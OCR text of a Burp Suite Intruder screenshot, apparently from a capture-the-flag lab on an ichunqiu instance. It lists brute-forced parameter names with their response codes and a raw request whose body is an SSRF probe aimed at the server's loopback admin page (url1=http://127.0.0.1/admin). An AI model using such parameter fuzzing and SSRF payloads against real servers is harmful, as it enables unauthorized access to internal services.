 Attack Save Columns 3. Intruder attack of eci-2zef0qsx7zbm6tmt2ws6.cloudeci1.ichunqiu.com - Temporary attack - Not saved to project file
Results Target Positions Payloads Resource Pool Options
Filter: Showing all items
?
Request Payload Status Error Timeout Length Comment
2552 importfilename 200 305
2750 check_file_exists 200 305
7 admin 302 313
0 302 313
13 x 302 506
49 f 302 506
57 p 302 506
104 t 302 506
108 u 302 506
132 q 302 506
137 s 302 506
192 h 302 506
227 w 302 506
Request Response
Pretty Raw Hex \n
5 Upgrade-Insecure-Requests: 1
6 Origin: http://eci-2zef0qsx7zbm6tmt2ws6.cloudeci1.ichunqiu.com
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.212 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.9
10 Referer: http://eci-2zef0qsx7zbm6tmt2ws6.cloudeci1.ichunqiu.com/index.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: __jsluid_h=1dffa8c2d6e7ac0969ffdc750287e278; PHPSESSID=27988c563518b826a6d1e48901d3bbf0
14 Connection: close
15
16 url1=http%3A%2F%2F127.0.0.1%2Fadmin
? Search... 0 matches
Finished